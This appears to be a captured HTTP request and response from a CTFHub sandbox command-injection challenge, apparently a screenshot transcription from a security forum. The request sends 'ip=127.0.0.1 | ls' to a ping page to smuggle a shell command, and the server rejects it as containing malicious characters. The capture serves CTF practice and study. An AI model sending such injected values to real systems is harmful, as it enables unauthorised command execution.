 Go
Cancel
<
>
Target: http://challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800
Request
Raw
Params
Headers
Hex
POST /ping.php HTTP/1.1
Host: challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800
Content-Length: 19
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800
Referer: http://challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ip=127.0.0.1+%7C+ls
127.0.0.1 | ls
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Fri, 23 Feb 2024 05:55:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 21
IP包含恶意字符.
先知社区